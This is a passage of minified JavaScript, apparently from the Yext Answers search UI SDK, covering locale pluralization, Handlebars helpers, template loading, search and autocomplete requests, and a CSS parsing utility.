1===l?0:0===l||l%100>1&&l%100<11?1:l%100>10&&l%100<20?2:3}},my:{n:1,f:a},nah:{n:2,f:o},nap:{n:2,f:o},nb:{n:2,f:o},ne:{n:2,f:o},nl:{n:2,f:o},nn:{n:2,f:o},no:{n:2,f:o},nso:{n:2,f:o},oc:{n:2,f:i},or:{n:2,f:o},pa:{n:2,f:o},pap:{n:2,f:o},pl:{n:3,f:function(l){return 1===l?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},pms:{n:2,f:o},ps:{n:2,f:o},pt:{n:2,f:o},rm:{n:2,f:o},ro:{n:3,f:function(l){return 1===l?0:0===l||l%100>0&&l%100<20?1:2}},ru:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},rw:{n:2,f:o},sah:{n:1,f:a},sat:{n:2,f:o},sco:{n:2,f:o},sd:{n:2,f:o},se:{n:2,f:o},si:{n:2,f:o},sk:{n:3,f:function(l){return 1===l?0:l>=2&&l<=4?1:2}},sl:{n:4,f:function(l){return l%100==1?1:l%100==2?2:l%100==3||l%100==4?3:0}},so:{n:2,f:o},son:{n:2,f:o},sq:{n:2,f:o},sr:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},su:{n:1,f:a},sv:{n:2,f:o},sw:{n:2,f:o},ta:{n:2,f:o},te:{n:2,f:o},tg:{n:2,f:i},th:{n:1,f:a},ti:{n:2,f:i},tk:{n:2,f:o},tr:{n:2,f:i},tt:{n:1,f:a},ug:{n:1,f:a},uk:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},ur:{n:2,f:o},uz:{n:2,f:i},vi:{n:1,f:a},wa:{n:2,f:i},wo:{n:1,f:a},yo:{n:2,f:o},zh:{n:1,f:a}},c={};n.getNPlurals=function(l){return t(l,s).n},n.getPluralFunc=function(l){if(c[l])return c[l];var f=t(l,s),h=function(p,g){return g[+f.f(p)]};return c[l]=h,h},n.hasLang=function(l){try{return t(l,s),!0}catch{return!1}},n.getAvailLangs=function(){return Object.keys(s)}});pt(gs);var iw=gs.getNPlurals,ow=gs.getPluralFunc,aw=gs.hasLang,Hf=function(){function r(){}return r.process=function(n,e,t,i,o){var a="string"==typeof n?n:this._selectPluralForm(n,t,i);return this._interpolate(a,e,o)},r._selectPluralForm=function(n,e,t){aw(t)||(t="en");var i=this._generateArrayOneToN(t),o=ow(t)(e,i);return o in n?n[o]:(console.error("msgstr["+o+'] not found for msgid "'+n[0]+'" and locale "'+t+'".'),n[0])},r._generateArrayOneToN=function(n){var e,t=iw(n);return _r(function(r){var n=r.keys;return r===Vf||ee(Vf,r)&&n===Vf.keys||kt(rw,Rn(r))?ew:n}(e=new Array(t)).call(e))},r._interpolate=function(n,e,t){if(e&&!t)throw new Error("An escapeExpression function must be provided when processing translations with interpolation");return n.replace(/\[\[([a-zA-Z0-9]+)\]\]/g,function(i,o){return t(e[o])})},r}();function Ng(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Ho(r){var n,e=r.replace(/-/g,"_").split("_"),t=e[0].toLowerCase(),i=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Ng(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Ng(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({language:t},function(){var o=e.length;if(1===o)return{};if(2===o&&"zh"===t){var a,s=e[1].toLowerCase();return Ye(a=["hans","hant"]).call(a,s)?{modifier:s}:{region:s}}return 2===o?{region:e[1]}:3===o?{modifier:e[1],region:e[2]}:o>3?(console.error('Encountered unsupported locale "'+r+'", with '+o+" sections."),{}):void 0}());return i.modifier&&(i.modifier=(n=i.modifier).charAt(0).toUpperCase()+fe(n).call(n,1).toLowerCase()),i.region&&(i.region=i.region.toUpperCase()),i}function Dg(r){return"ar"===r}var qg={distance:"mi"},Kf={distance:"km"},$c={en:{GB:Kf,AU:Kf,default:qg},es:{US:qg}},Bg=Kf;var zg,Gf={SOY:Lg,Handlebars:function(r){function n(t,i){var o;return void 0===t&&(t={}),(o=r.call(this)||this)._handlebars=t._hb||null,o._templates=t||{},o}Et(n,r);var e=n.prototype;return e.init=function(t,i){this._handlebars=t._hb,this._templates=t,this._initLocale=i,this._registerCustomHelpers()},e.registerHelper=function(t,i){this._handlebars.registerHelper(t,i)},e.registerPartial=function(t,i){this._handlebars.registerPartial(t,i)},e.SafeString=function(t){return new this._handlebars.SafeString(t)},e.escapeExpression=function(t){return this._handlebars.escapeExpression(t)},e.compile=function(t){return"string"!=typeof t?"":this._handlebars.compile(t)},e.registerTemplate=function(t,i){this._templates[t]=this.compile(i)},e.render=function(t,i){if(null!==t.template)return t.template(i);if(!(t.templateName in this._templates))throw new Error("Can't find template: "+t.templateName);try{return this._templates[t.templateName](i)}catch(o){throw console.error("Error when trying to render the template: "+t.templateName),o}},e._registerCustomHelpers=function(){this.registerHelper("ifeq",function(i,o,a){return i===o?a.fn(this):a.inverse(this)}),this.registerHelper("ifnoteq",function(i,o,a){return i!==o?a.fn(this):a.inverse(this)}),this.registerHelper({eq:function(i,o){return i===o},ne:function(i,o){return i!==o},lt:function(i,o){return i<o},gt:function(i,o){return i>o},lte:function(i,o){return i<=o},gte:function(i,o){return i>=o},and:function(){var i;return is(i=fe(Array.prototype).call(arguments)).call(i,Boolean)},or:function(){var i;return zf(i=fe(Array.prototype).call(arguments,0,-1)).call(i,Boolean)}}),this.registerHelper({add:function(i,o){return i+o},sub:function(i,o){return i-o},mul:function(i,o){return i*o},div:function(i,o){return i/o},mod:function(i,o){return i%o}}),this.registerHelper("every",function(){for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];var s=fe(o).call(o,0,o.length-1),c=o[o.length-1];return is(s).call(s,function(l){return l})?c.fn(this):c.inverse(this)}),this.registerHelper("formatPhoneNumber",function(i){var o=(""+i).replace(/\D/g,"").match(/^(1|)?(\d{3})(\d{3})(\d{4})$/);return o?[o[1]?"+1 ":"","(",o[2],") ",o[3],"-",o[4]].join(""):null}),this.registerHelper("assign",function(i,o,a){var s=arguments;(a=s[s.length-1]).data.root||(a.data.root={});for(var c="",l=1;l<s.length-1;l++)c+=s[l];a.data.root[i]=c}),this.registerHelper("json",function(i,o,a){return void 0===i?"":Se(i)}),this.registerHelper("plural",function(i,o,a){return 1===i?o:a});var t=this;this.registerHelper("processTranslation",function(i){var o,a,s,c={},l={},f=i.hash,h=f.phrase,p=f.count,g=f.locale;U(o=sn(i.hash)).call(o,function(S){var C=S[0],L=S[1];if(Yi(C).call(C,"pluralForm")){var A=Vo(C.substring(10));c[A]=L}else l[C]=L});var y="string"!=typeof h,b=Ho(g=g||t._initLocale).language;return y?Hf.process(c,l,p,b,se(a=t.escapeExpression).call(a,t)):Hf.process(h,l,null,null,se(s=t.escapeExpression).call(s,t))}),t.registerHelper("icon",function(i,o,a){var s=wi.default;return wi[i]&&(s="function"==typeof wi[i]?wi[i](o):wi[i]),t.SafeString(s)}),t.registerHelper("highlightValue",function(i,o){var s=new jf({value:i.value||i.shortValue,matchedSubstrings:i.matchedSubstrings}),c=function(l){return t.escapeExpression(l)};return t.SafeString(o?s.getInvertedWithTransformFunction(c):s.getWithTransformFunction(c))})},n}(Lg)},cw=function(){function r(e){if(!r.setInstance(this))return r.getInstance();this._templates={},this._onLoaded=e||function(){}}r.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},r.getInstance=function(){return this.instance};var n=r.prototype;return n.fetchTemplates=function(){return F.query("#yext-answers-templates")?re.resolve():new re(function(e,t){var i=F.createEl("script",{id:"yext-answers-templates",onload:e,onerror:t,async:!0,src:"https://assets.sitescdn.net/answers/v1.17.5-4-g65ba4612/answerstemplates.compiled.min.js"});F.append("body",i)})},n.register=function(e){return this._templates=e,this._onLoaded(this._templates),this},n.get=function(e){return this._templates[e]},n.getTemplates=function(){return this._templates},r}(),lw=bc.f("toPrimitive");function Vg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Hg(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Vg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Vg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}function uw(r){var n=function(e,t){if("object"!=typeof e||!e)return e;var i=e[lw];if(void 0!==i){var o=i.call(e,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(r);return"symbol"==typeof n?n:n+""}var Kg=((zg={}).ANSWERS_SEARCH_UI_SDK=Qc,zg);function Gg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Xi(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Gg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Gg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var hw=function(){function r(e){void 0===e&&(e={}),this._token=e.token,this._apiKey=e.apiKey,this._experienceKey=e.experienceKey,this._experienceVersion=e.experienceVersion,this._locale=e.locale,this._fieldFormatters=e.fieldFormatters||{},this.storage=e.storage,this.filterRegistry=new w3(this.storage),this._analyticsReporter=e.analyticsReporter,this.onUniversalSearch=e.onUniversalSearch||function(){},this.onVerticalSearch=e.onVerticalSearch||function(){},this._environment=e.environment||"production",this._cloudRegion="us",this._cloudChoice=e.cloudChoice||"multi",this._verticalKey=e.verticalKey,this._componentManager=e.componentManager,this._additionalHttpHeaders=function fw(r){var n,e,t,a;if(void 0===r&&(r={}),"object"!=typeof(a=r)&&(console.error('additionalHttpHeaders must be an "object", not a(n) "'+typeof a+'".'),1))return(t={})["Client-SDK"]=Kg,t;!function(a){var s;void 0===a&&(a={});var c=it(s=gt(a)).call(s,function(l){return"Client-SDK"!==l});U(c).call(c,function(l){return console.error('Ignored unknown HTTP header "'+l+'". Only the "Client-SDK" header is recognized in additionalHttpHeaders.')})}(r);var i=r["Client-SDK"]||{};!function(a){void 0===a&&(a={});var s=function(c){return'Ignoring "'+c+'" values for Client-SDK. These values are automatically specified.'};"ANSWERS_CORE"in a&&console.error(s("ANSWERS_CORE")),"ANSWERS_SEARCH_UI_SDK"in a&&console.error(s("ANSWERS_SEARCH_UI_SDK"))}(i);var o=wg(i,ht(n=["ANSWERS_CORE","ANSWERS_SEARCH_UI_SDK"]).call(n,uw));return(e={})["Client-SDK"]=Hg(Hg({},o),Kg),e}(e.additionalHttpHeaders)}var n=r.prototype;return n.setQueryUpdateListener=function(e){this.queryUpdateListener=e},n.init=function(e){var t="sandbox"===this._environment?jo.SANDBOX:jo.PROD,i="gcp"===this._cloudChoice?pi.GLOBAL_GCP:pi.GLOBAL_MULTI,o=Xi(Xi(Xi({},this._token&&{token:this._token}),this._apiKey&&{apiKey:this._apiKey}),{},{experienceKey:this._experienceKey,locale:this._locale,experienceVersion:this._experienceVersion,additionalQueryParams:{jsLibVersion:Qc},cloudRegion:this._cloudRegion,cloudChoice:i,environment:t},e);this._coreLibrary=P4(o)},n.isInitialized=function(){return!!this._coreLibrary},n._reportFollowUpQueryEvent=function(e,t){var i=this.storage.get(nr);if(i&&i!==e){var o=new Ne("FOLLOW_UP_QUERY").addOptions({searcher:t});this._analyticsReporter.report(o)}},n.verticalSearch=function(e,t,i){var o,a=this;if(void 0===t&&(t={}),void 0===i&&(i={}),window.performance.mark("yext.answers.verticalQueryStart"),!i.append){var s=this.storage.get(ve);s&&s.searchState===It.SEARCH_LOADING||this.storage.set(ve,No.searchLoading()),this.storage.set(rr,Do.searchLoading()),this.storage.set(fn,{}),this.storage.set(Er,hs.searchLoading())}var f=t.useFacets,h=t.sendQueryId,p=t.setQueryParams;t.resetPagination&&this.storage.delete(ze),f||this.filterRegistry.setFacetFilterNodes([],[]);var g=this.storage.get(Ce),y=this.storage.get(lr),b=this.storage.get(Kt)||"",S=et({},{input:b},i);p&&(g&&this.storage.setWithPersist(Ce,g),void 0!==y&&this.storage.setWithPersist(lr,y));var C=this.storage.get(zr)||{};C.verticalKey||this.storage.set(zr,Xi(Xi({},C),{},{verticalKey:e}));var L=this._getLocationRadius(),A=this.storage.get(ur),q=this.getQueryTriggerForSearchApi(A);return this._coreLibrary.verticalSearch({verticalKey:e||C.verticalKey,limit:null==(o=this.storage.get(zr))?void 0:o.limitForVertical,location:this._getLocationPayload(),query:S.input,queryId:h&&this.storage.get(nr),retrieveFacets:this._isDynamicFiltersEnabled,facets:this.filterRegistry.getFacetsPayload(),staticFilter:this.filterRegistry.getStaticFilterPayload(),offset:this.storage.get(ze)||0,skipSpellCheck:this.storage.get(fs),queryTrigger:q,sessionId:this.getOrSetupSessionId(),sessionTrackingEnabled:this.storage.get(Re).value,sortBys:this.storage.get(Wi),locationRadius:0===L?void 0:L,context:g&&JSON.parse(g),referrerPageUrl:y,querySource:this.storage.get(Hc),additionalHttpHeaders:this._additionalHttpHeaders}).then(function(j){return mg.transformVertical(j,a._fieldFormatters,e)}).then(function(j){if(a._persistFacets(),a._persistFilters(),a._persistLocationRadius(),a._reportFollowUpQueryEvent(j[nr],bn),a.storage.set(nr,j[nr]),a.storage.set(un,j[un]),a.storage.set(Gi,j[Gi]),i.append){var X=a.storage.get(ve).append(j[ve]);a.storage.set(ve,X),j[rr].answer&&a.storage.set(rr,j[rr])}else a.storage.set(ve,j[ve]),a.storage.set(rr,j[rr]);j[_i]&&(a.storage.set(_i,j[_i]),a.storage.set(hg,j[_i])),j[fn]&&a.storage.set(fn,j[fn]),j[Er]&&a.storage.set(Er,j[Er]),a.storage.delete(fs),a.storage.delete(ur);var tt={verticalKey:e,queryString:S.input,resultsCount:a.storage.get(ve).resultsCount,resultsContext:j[ve].resultsContext},P=a.onVerticalSearch(tt);"object"==typeof P&&a._analyticsReporter.report(Ne.fromData(P)),a.updateHistoryAfterSearch(A),window.performance.mark("yext.answers.verticalQueryResponseRendered")}).catch(function(j){throw a._markSearchComplete(bn),j}).catch(function(j){console.error("The following problem was encountered during vertical search: "+j)})},n.clearResults=function(){this.storage.set(Kt,null),this.storage.set(nr,""),this.storage.set(hg,{}),this.storage.set(fn,{}),this.storage.set(_i,{}),this.storage.set(zc,new zo({})),this.storage.set(un,new Pf),this.storage.set(Gi,new pg({})),this.storage.set(rr,new Do({})),this.storage.set(Er,new hs({})),this.storage.set(ve,new No({})),this.storage.set(Ar,new Dc({}))},n.verticalPage=function(){this.triggerSearch(yg)},n.search=function(e,t){var i,o=this;void 0===t&&(t={});var a=this._getUrls(e);window.performance.mark("yext.answers.universalQueryStart");var s=t.setQueryParams,c=this.storage.get(Ce),l=this.storage.get(lr);s&&(c&&this.storage.setWithPersist(Ce,c),void 0!==l&&this.storage.setWithPersist(lr,l)),this.storage.set(rr,Do.searchLoading());var f=this.storage.get(Ar);f&&f.searchState===It.SEARCH_LOADING||this.storage.set(Ar,Dc.searchLoading()),this.storage.set(zc,{}),this.storage.set(fn,{}),this.storage.set(Er,hs.searchLoading());var h=this.storage.get(ur),p=this.getQueryTriggerForSearchApi(h);return this._coreLibrary.universalSearch({query:e,limit:null==(i=this.storage.get(zr))?void 0:i.universalLimit,location:this._getLocationPayload(),skipSpellCheck:this.storage.get(fs),queryTrigger:p,sessionId:this.getOrSetupSessionId(),sessionTrackingEnabled:this.storage.get(Re).value,context:c&&JSON.parse(c),referrerPageUrl:l,querySource:this.storage.get(Hc),additionalHttpHeaders:this._additionalHttpHeaders}).then(function(g){return mg.transformUniversal(g,a,o._fieldFormatters)}).then(function(g){o._reportFollowUpQueryEvent(g[nr],ln),o.storage.set(nr,g[nr]),o.storage.set(un,g[un]),o.storage.set(rr,g[rr]),o.storage.set(Ar,g[Ar]),o.storage.set(fn,g[fn]),o.storage.set(Er,g[Er]),o.storage.delete(fs),o.storage.delete(ur);var y=o._getOnUniversalSearchParams(g[Ar].sections,e),b=o.onUniversalSearch(y);"object"==typeof b&&o._analyticsReporter.report(Ne.fromData(b)),o.updateHistoryAfterSearch(h),window.performance.mark("yext.answers.universalQueryResponseRendered")}).catch(function(g){throw o._markSearchComplete(ln),g}).catch(function(g){console.error("The following problem was encountered during universal search: "+g)})},n._markSearchComplete=function(e){var t=e===ln?Ar:ve,i=this.storage.get(t);i&&i.searchState!==It.SEARCH_COMPLETE&&(i.searchState=It.SEARCH_COMPLETE,this.storage.set(t,i));var o=this.storage.get(rr);o&&o.searchState!==It.SEARCH_COMPLETE&&(o.searchState=It.SEARCH_COMPLETE,this.storage.set(rr,o));var a=this.storage.get(Er);a&&a.searchState!==It.SEARCH_COMPLETE&&(a.searchState=It.SEARCH_COMPLETE,this.storage.set(Er,a))},n._getOnUniversalSearchParams=function(e,t){var i=on(e).call(e,function(o,a){return o[a.verticalConfigId]={totalResultsCount:a.resultsCount,displayedResultsCount:a.results.length},o},{});return{queryString:t,sectionsCount:e.length,resultsCountByVertical:i}},n.autoCompleteUniversal=function(e,t){var i=this;return this._coreLibrary.universalAutocomplete({input:e,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(o){return Zc.transformAutoCompleteResponse(o)}).then(function(o){return i.storage.set(qo+"."+t,o),o}).catch(function(o){console.error("Universal autocomplete failed with the following error: "+o)})},n.autoCompleteVertical=function(e,t,i){var o=this;return this._coreLibrary.verticalAutocomplete({input:e,verticalKey:i,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(a){return Zc.transformAutoCompleteResponse(a)}).then(function(a){return o.storage.set(qo+"."+t,a),a}).catch(function(a){console.error("Vertical autocomplete failed with the following error: "+a)})},n.autoCompleteFilter=function(e,t){var i,o=this,a=ht(i=t.searchParameters.fields).call(i,function(s){return{fieldApiName:s.fieldId,entityType:s.entityTypeId,fetchEntities:s.shouldFetchEntities}});return this._coreLibrary.filterSearch({input:e,verticalKey:t.verticalKey,fields:a,sectioned:t.searchParameters.sectioned,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(s){return Zc.transformFilterSearchResponse(s)},function(s){return console.error(s)}).then(function(s){o.storage.set(qo+"."+t.namespace,s)}).catch(function(s){console.error("Filter search failed with the following error: "+s)})},n.submitQuestion=function(e){var t=this;return this._coreLibrary.submitQuestion(Xi(Xi({},e),{},{sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders})).then(function(){t.storage.set(zc,zo.submitted())}).catch(function(i){throw console.error("Question submission failed with the following error: "+i),i})},n.setSortBys=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var o=ht(t).call(t,function(a){return{type:a.type,field:a.field,direction:a.direction}});this.storage.setWithPersist(Wi,o)},n.clearSortBys=function(){this.storage.delete(Wi)},n.setQuery=function(e){this.storage.setWithPersist(Kt,e)},n.setQueryId=function(e){this.storage.set(nr,e)},n.triggerSearch=function(e,t){var i=void 0!==t?t:this.storage.get(Kt)||"";e?this.storage.set(ur,e):this.storage.delete(ur),this.setQuery(i)},n.getStaticFilterNodes=function(){return this.filterRegistry.getStaticFilterNodes()},n.getFacetFilterNodes=function(){return this.filterRegistry.getFacetFilterNodes()},n.getLocationRadiusFilterNode=function(){return this.filterRegistry.getFilterNodeByKey(Bc)},n.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.filterRegistry.setFacetFilterNodes(e,t)},n.setStaticFilterNodes=function(e,t){this.filterRegistry.setStaticFilterNodes(e,t)},n.setLocationRadiusFilterNode=function(e){this.filterRegistry.setLocationRadiusFilterNode(e)},n.clearStaticFilterNode=function(e){this.filterRegistry.clearStaticFilterNode(e)},n.clearFacetFilterNodes=function(){this.filterRegistry.clearFacetFilterNodes()},n.clearLocationRadiusFilterNode=function(){this.filterRegistry.clearLocationRadiusFilterNode()},n._getLocationPayload=function(){var e=this.storage.get(Qi);return e&&{latitude:e.lat,longitude:e.lng}},n.getQueryTriggerForSearchApi=function(e){var t;return Ye(t=[ds,Gc,bg]).call(t,e)?e:null},n.updateHistoryAfterSearch=function(e){var t=[ds,Gc,Kc];Ye(t).call(t,e)?this.storage.replaceHistoryWithState():this.storage.pushStateToHistory()},n._getLocationRadius=function(){var e=this.getLocationRadiusFilterNode();return e?e.getFilter().value:null},n._persistFacets=function(){var e=this.filterRegistry.getFacets();this.storage.setWithPersist(us,e)},n._persistFilters=function(){var e=this.filterRegistry.getAllStaticFilterNodesCombined().getFilter();this.storage.setWithPersist(Hn,e)},n._persistLocationRadius=function(){var e=this._getLocationRadius();e||0===e?this.storage.setWithPersist(Bo,e):this.storage.delete(Bo)},n.enableDynamicFilters=function(){this._isDynamicFiltersEnabled=!0},n.on=function(e,t,i){return this.storage.registerListener({eventType:e,storageKey:t,callback:i}),this.storage},n._getUrls=function(e){var t=this._componentManager.getActiveComponent("Navigation");if(t){var i=t.getState("tabs"),o={};if(i&&Ee(i))for(var a=0;a<i.length;a++){var s=new He(i[a].url.split("?")[1]);s.set("query",e);var c=i[a].baseUrl;s.toString().length>0&&(c+="?"+s.toString()),o[i[a].configId]=c}return o}},n.getOrSetupSessionId=function(){if(this.storage.get(Re).value)try{var e=window.sessionStorage.getItem("sessionId");return e||(e=eg(),window.sessionStorage.setItem("sessionId",e)),e}catch(t){console.warn("Unable to use browser sessionStorage for sessionId.\n",t)}return null},r}();function Mr(){return(Mr=Object.assign||function(r){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}return r}).apply(this,arguments)}function Zg(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e={mimeType:n.mimeType||null,onBeforeSend:n.onBeforeSend||Function.prototype,onSuccess:n.onSuccess||Function.prototype,onError:n.onError||Function.prototype,onComplete:n.onComplete||Function.prototype},t=Array.isArray(r)?r:[r],i=Array.apply(null,Array(t.length)).map(function(l){return null});function o(l){var f="string"==typeof l,h=f&&"<"===l.trim().charAt(0);return f&&!h}function a(l,f){e.onError(l,t[f],f)}function s(l,f){var h=e.onSuccess(l,t[f],f);i[f]=l=!1===h?"":h||l,-1===i.indexOf(null)&&e.onComplete(i)}var c=document.createElement("a");t.forEach(function(l,f){if(c.setAttribute("href",l),c.href=String(c.href),document.all&&!window.atob&&c.host.split(":")[0]!==location.host.split(":")[0])if(c.protocol===location.protocol){var h=new XDomainRequest;h.open("GET",l),h.timeout=0,h.onprogress=Function.prototype,h.ontimeout=Function.prototype,h.onload=function(){var g=h.responseText;o(g)?s(g,f):a(h,f)},h.onerror=function(g){a(h,f)},setTimeout(function(){h.send()},0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (".concat(l,")")),a(null,f);else{var p=new XMLHttpRequest;p.open("GET",l),e.mimeType&&p.overrideMimeType&&p.overrideMimeType(e.mimeType),e.onBeforeSend(p,l,f),p.onreadystatechange=function(){if(4===p.readyState){var g=p.responseText;p.status<400&&o(g)||0===p.status&&o(g)?s(g,f):a(p,f)}},p.send()}})}function Qg(r){var n=/\/\*[\s\S]+?\*\//g,e=/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g,t={rootElement:r.rootElement||document,include:r.include||'style,link[rel="stylesheet"]',exclude:r.exclude||null,filter:r.filter||null,skipDisabled:!1!==r.skipDisabled,useCSSOM:r.useCSSOM||!1,onBeforeSend:r.onBeforeSend||Function.prototype,onSuccess:r.onSuccess||Function.prototype,onError:r.onError||Function.prototype,onComplete:r.onComplete||Function.prototype},i=Array.apply(null,t.rootElement.querySelectorAll(t.include)).filter(function(l){return!((f=l).matches||f.matchesSelector||f.webkitMatchesSelector||f.mozMatchesSelector||f.msMatchesSelector||f.oMatchesSelector).call(f,t.exclude);var f}),o=Array.apply(null,Array(i.length)).map(function(l){return null});function a(){if(-1===o.indexOf(null)){o.reduce(function(f,h,p){return""===h&&f.push(p),f},[]).reverse().forEach(function(f){return[i,o].forEach(function(h){return h.splice(f,1)})});var l=o.join("");t.onComplete(l,o,i)}}function s(l,f,h,p){var g=t.onSuccess(l,h,p);!function y(b,S,C,L){var A=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],q=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],j=c(b,C,q);j.rules.length?Zg(j.absoluteUrls,{onBeforeSend:function(X,tt,P){t.onBeforeSend(X,S,tt)},onSuccess:function(X,tt,P){var W=t.onSuccess(X,S,tt),R=c(X=!1===W?"":W||X,tt,q);return R.rules.forEach(function(D,Y){X=X.replace(D,R.absoluteRules[Y])}),X},onError:function(X,tt,P){A.push({xhr:X,url:tt}),q.push(j.rules[P]),y(b,S,C,L,A,q)},onComplete:function(X){X.forEach(function(tt,P){b=b.replace(j.rules[P],tt)}),y(b,S,C,L,A,q)}}):L(b,A)}(l=void 0===g||g?g||l:"",h,p,function(y,b){null===o[f]&&(b.forEach(function(S){return t.onError(S.xhr,h,S.url)}),o[f]=!t.filter||t.filter.test(y)?y:"",a())})}function c(l,f){var h=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],p={};return p.rules=(l.replace(n,"").match(e)||[]).filter(function(g){return-1===h.indexOf(g)}),p.urls=p.rules.map(function(g){return g.replace(e,"$1")}),p.absoluteUrls=p.urls.map(function(g){return Zf(g,f)}),p.absoluteRules=p.rules.map(function(g,y){var b=p.urls[y],S=Zf(p.absoluteUrls[y],f);return g.replace(b,S)}),p}i.length?i.forEach(function(l,f){var h=l.getAttribute("href"),p=l.getAttribute("rel"),g="link"===l.nodeName.toLowerCase()&&h&&p&&-1!==p.toLowerCase().indexOf("stylesheet"),y=!1!==t.skipDisabled&&l.disabled,b="style"===l.nodeName.toLowerCase();if(g&&!y)Zg(h,{mimeType:"text/css",onBeforeSend:function(C,L,A){t.onBeforeSend(C,l,L)},onSuccess:function(C,L,A){var q=Zf(h);s(C,f,l,q)},onError:function(C,L,A){o[f]="",t.onError(C,l,L),a()}});else if(b&&!y){var S=l.textContent;t.useCSSOM&&(S=Array.apply(null,l.sheet.cssRules).map(function(C){return C.cssText}).join("")),s(S,f,l,location.href)}else o[f]="",a()}):t.onComplete("",[])}function Zf(r,n){var e=document.implementation.createHTMLDocument(""),t=e.createElement("base"),i=e.createElement("a");return e.head.appendChild(t),e.body.appendChild(i),t.href=n||document.baseURI||(document.querySelector("base")||{}).href||location.href,i.href=r,i.href}var Wg=$g;function $g(r,n,e){r instanceof RegExp&&(r=Yg(r,e)),n instanceof RegExp&&(n=Yg(n,e));var t=Jg(r,n,e);return t&&{start:t[0],end:t[1],pre:e.slice(0,t[0]),body:e.slice(t[0]+r.length,t[1]),post:e.slice(t[1]+n.length)}}function Yg(r,n){var e=n.match(r);return e?e[0]:null}function Jg(r,n,e){var t,i,o,a,s,c=e.indexOf(r),l=e.indexOf(n,c+1),f=c;if(c>=0&&l>0){if(r===n)return[c,l];for(t=[],o=e.length;f>=0&&!s;)f==c?(t.push(f),c=e.indexOf(r,f+1)):1==t.length?s=[t.pop(),l]:((i=t.pop())<o&&(o=i,a=l),l=e.indexOf(n,f+1)),f=c<l&&c>=0?c:l;t.length&&(s=[o,a])}return s}function Qf(r){var t=Mr({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function o(x){throw new Error("CSS parse error: ".concat(x))}function a(x){var T=x.exec(r);if(T)return r=r.slice(T[0].length),T}function s(){return a(/^{\s*/)}function c(){return a(/^}/)}function l(){a(/^\s*/)}function f(){if(l(),"/"===r[0]&&"*"===r[1]){for(var x=2;r[x]&&("*"!==r[x]||"/"!==r[x+1]);)x++;if(!r[x])return o("end of comment is missing");var T=r.slice(2,x);return r=r.slice(x+2),{type:"comment",comment:T}}}function h(){for(var x,T=[];x=f();)T.push(x);return t.removeComments?[]:T}function p(){for(l();"}"===r[0];)o("extra closing bracket");var x=a(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(x){var T,Q=x[0].trim();/\/\*/.test(Q)&&(Q=Q.replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,""));var bt=/["']\w*,\w*["']/.test(Q);return bt&&(Q=Q.replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(Ot){return Ot.replace(/,/g,"\u200c")})),T=/,/.test(Q)?Q.split(/\s*(?![^(]*\)),\s*/):[Q],bt&&(T=T.map(function(Ot){return Ot.replace(/\u200C/g,",")})),T}}function g(){if("@"===r[0])return R();a(/^([;\s]*)+/);var x=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,T=a(/^(\*?[-#/*\\\w.]+(\[[0-9a-z_-]+\])?)\s*/);if(T){if(T=T[0].trim(),!a(/^:\s*/))return o("property missing ':'");var Q=a(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),bt={type:"declaration",property:T.replace(x,""),value:Q?Q[0].replace(x,"").trim():""};return a(/^[;\s]*/),bt}}function y(){if(!s())return o("missing 